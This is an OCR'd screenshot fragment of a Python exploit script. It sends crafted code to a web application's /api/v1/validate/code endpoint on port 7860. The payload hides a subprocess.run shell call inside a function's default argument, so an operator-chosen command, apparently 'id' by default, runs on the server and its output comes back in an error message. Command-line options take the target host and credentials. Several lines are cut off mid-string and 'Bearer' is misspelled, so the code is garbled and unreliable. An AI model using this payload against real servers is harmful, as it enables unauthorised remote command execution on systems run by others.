
            'Authorization': f'Bearare {access_token}'

        }

        data = {

            "code":"\ndef exploit(\n    _=( lambda r: (_ for _ in ()).throw(Exception(f\"{r.stdout}{r.stderr}\")) )(\n        __import__('subprocess').run('%
s', shell=True, capture_output=True, text=True)\n 
        }

        r = await client.post(url=f'http://{host}:7860/api/v1/validate/code', headers=headers, json=data)

        r_out = r.text

        output = json.loads(r_out)

        value = output['function']

        try:

            print(value['errors'][0])

        except IndexError:

            print("Index out of range")

parser = argparse.ArgumentParser(description="Expl
parser.add_argument('-u', '--host', required=True,
parser.add_argument('-l', '--login', help="Usernam
parser.add_argument('-p', '--password', help="Pass
parser.add_argument('-c', '--command', default='id
args = parser.parse_args()
